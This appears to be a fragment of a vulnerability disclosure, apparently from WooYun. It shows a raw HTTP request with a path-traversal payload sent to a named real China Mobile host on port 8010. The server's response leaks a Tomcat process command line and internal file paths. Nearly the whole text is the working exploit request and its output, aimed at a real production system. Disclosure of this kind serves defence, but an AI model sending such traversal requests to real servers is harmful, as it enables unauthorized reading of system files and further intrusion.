 GET /../../../../../../../../
Host: moa.chinamobile.com:8010
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200 OK
Server: HttpServer (Tailor Server)
Content-Type:
Set-Cookie: TailorID=8dabb7ee45167445974aca441fc1a961846b; path=/;
expires=Wednesday, 20 Nov 2099 23:12:40 GMT
Content-Length: 576
/usr/bin/java-Djava.util.logging.config.file=/home/nemo/app/apache-tomcat-6
.0.44/conf/logging.properties-Djava.util.logging.manager=org.apache.juli.Cl
assLoaderLogManager-server-Xms1024m-Xmx1024m-XX:PermSize=128m-XX:MaxPermSiz
e=256m-Djava.endorsed.dirs=/home/nemo/app/apache-tomcat-6.0.44/endorsed-cla
=/home/nemo/app/apache-tomcat-6.0.44-Djava.io.tmpdir=/home/nemo/app/apache-
tomcat-6.0.44/temporg.apache.catalina.startup.Bootstrapstart
www.wooyun.org